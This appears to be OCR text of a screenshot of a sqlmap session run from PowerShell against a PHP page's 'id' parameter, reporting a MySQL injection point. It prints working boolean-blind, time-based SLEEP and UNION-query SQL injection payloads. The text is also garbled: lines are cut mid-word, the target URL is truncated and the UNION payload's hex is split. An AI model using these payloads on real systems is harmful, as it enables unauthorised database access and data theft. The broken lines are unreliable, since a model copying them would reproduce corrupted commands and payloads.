 PS C:\Users\oliver\Desktop\sqlmap> python .\sqlmap.py -u "http .php?id=10"
{1.2.12.33#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting @ 23:20:18 /2018-12-19/
[23:20:19] [INFO] resuming back-end DBMS 'mysql'
[23:20:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=14 AND 4304=4304
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=14 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-9679 UNION ALL SELECT 81,CONCAT(0x71786b7171,0x724a6c524e446849676d61646a5a6 45786
456c4d75624345797765694d,0x7178717871),81,81,81-- YWgC